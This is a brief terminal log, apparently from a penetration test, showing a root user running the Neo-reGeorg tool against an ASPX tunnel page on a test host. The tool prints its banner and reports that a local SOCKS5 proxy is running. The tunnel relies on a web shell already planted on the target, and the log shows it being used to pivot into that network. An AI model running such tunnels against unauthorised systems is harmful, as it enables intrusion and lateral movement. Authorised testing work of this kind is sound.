 ┌──(root㉿biyoo-desk)-[/home/yoobi/Neo-reGeorg]
└─# python3 neoreg.py -k password -u http://pentest.yoobi.kr:10502/tunnel.aspx
"$$$$$$'' 'M$ '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$' 'JZI'$$& $$$$'
'$$$ '$$$$
$$$$ J$$$$'
m$$$$ $$$$,
$$$$@ '$$$$_ Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$' $$$$ version 5.2.0
'@$$$$' $$$$'
'$$$$ '$$$@
'z$$$$$$ @$$$
r$$$ $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L ' '<@$$$$$$$$`
$$ '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://pentest.yoobi.kr:10502/tunnel.aspx
+------------------------------------------------------------------------+